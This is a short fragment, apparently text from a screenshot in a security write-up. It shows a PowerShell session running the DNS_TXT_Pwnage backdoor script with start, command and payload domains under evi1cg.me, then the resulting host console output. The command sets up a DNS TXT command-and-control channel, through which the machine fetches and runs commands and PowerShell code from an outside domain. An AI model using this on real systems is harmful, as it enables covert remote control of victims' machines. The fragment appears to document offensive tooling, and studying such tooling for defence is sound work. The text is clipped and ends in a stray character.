 PS F:\DNS> DNS_TXT_Pwnage -startdomain start.evi1cg.me -cmdstring start -commanddomain command.evi1cg.me -psstring test -psdomain xxx.evi1cg.
me -Subdomains 1 -StopString stop
非权威应答:
非权威应答:
Name : ConsoleHost
Version : 5.0.10240.16384
InstanceId : 795d14c9-3a73-4deb-8844-f8587edf53bd
UI : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture : zh-CN
CurrentUICulture : zh-CN
PrivateData : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled : True
IsRunspacePushed : False
Runspace : System.Management.Automation.Runspaces.LocalRunspace
g